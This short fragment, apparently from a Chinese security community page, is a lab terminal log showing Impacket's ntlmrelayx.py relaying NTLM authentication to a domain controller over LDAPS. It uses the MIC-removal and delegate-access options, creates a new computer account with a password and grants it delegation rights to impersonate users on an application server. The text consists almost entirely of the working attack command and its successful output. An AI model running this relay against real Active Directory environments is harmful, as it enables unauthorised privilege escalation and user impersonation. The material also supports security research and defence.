 (relay) ubuntu@relay:~/relay$ ntlmrelayx.py -t ldaps://rlt-dc.relaytest.local --remove-mic --delegate-access -smb2support
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.0.2.4, attacking target ldaps://rlt-dc.relaytest.local
[*] Authenticating against ldaps://rlt-dc.relaytest.local as relaytest\rlt-app-server$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Received connection from 10.0.2.4, attacking target ldaps://rlt-dc.relaytest.local
[-] Authenticating against ldaps://rlt-dc.relaytest.local as \ FAILED
[*] SMBD-Thread-6: Received connection from 10.0.2.4, attacking target ldaps://rlt-dc.relaytest.local
[-] Authenticating against ldaps://rlt-dc.relaytest.local as \ FAILED
[*] Attempting to create computer in: CN=Computers,DC=relaytest,DC=local
[*] Adding new computer with username: LVJWVJNL$ and password: =Ng|Qj4nWzk~^Yg result: OK
[*] Delegation rights modified succesfully!
[*] LVJWVJNL$ can now impersonate users on RLT-APP-SERVER$ via S4U2Proxy
先知社区